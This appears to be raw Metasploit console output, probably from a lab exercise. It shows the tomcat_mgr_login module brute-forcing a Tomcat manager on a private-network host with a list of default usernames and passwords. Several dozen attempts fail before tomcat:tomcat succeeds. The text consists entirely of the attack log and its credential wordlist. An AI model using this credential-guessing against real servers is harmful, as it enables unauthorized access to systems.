 [-] 10.3.21.140:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:QLogic66 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:changethis (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:r00t (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:toor (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:j2deployer (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:OvW*busr1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:kdsxc (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:owaspba (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:ADMIN (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role1:xampp (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:root (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:tomcat (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:s3cret (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:vagrant (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:QLogic66 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:r00t (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:toor (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:j2deployer (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:OvW*busr1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:kdsxc (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: role:xampp (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 10.3.21.140:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options